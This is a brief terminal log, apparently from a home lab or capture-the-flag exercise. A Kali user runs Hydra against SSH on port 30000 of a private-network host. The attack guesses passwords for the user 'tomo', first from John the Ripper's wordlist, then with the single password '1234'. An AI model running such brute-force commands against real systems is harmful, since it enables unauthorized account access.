 root@kali:~# hydra 192.168.56.101 ssh -s 30000 -P /usr/share/john/pas
sword.lst -l tomo -e ns -t 2
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military
 or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2016-09-25 06:30:41
[DATA] max 2 tasks per 1 server, overall 64 tasks, 3561 login tries (
l:1/p:3561), ~27 tries per task
[DATA] attacking service ssh on port 30000
[STATUS] 21.00 tries/min, 21 tries in 00:01h, 3540 todo in 02:49h, 2
active
[STATUS] 15.33 tries/min, 46 tries in 00:03h, 3515 todo in 03:50h, 2
active
^CThe session file ./hydra.restore was written. Type "hydra -R" to re
sume session.
root@kali:~# hydra 192.168.56.101 ssh -s 30000 -p 1234 -l tomo -e ns
-t 2
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military
 or secret service organizations, or for illegal purposes.